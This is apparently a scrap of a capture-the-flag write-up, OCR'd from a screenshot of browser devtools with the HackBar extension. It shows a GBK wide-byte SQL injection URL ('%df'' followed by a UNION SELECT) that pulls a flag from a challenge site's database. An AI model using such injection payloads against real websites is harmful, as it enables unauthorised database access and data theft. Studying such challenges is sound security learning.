 Elements Console Sources HackBar »
LOAD SPLIT EXECUTE TEST S
URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?
id=-1%df' union select 1,flag from gbksqli  %23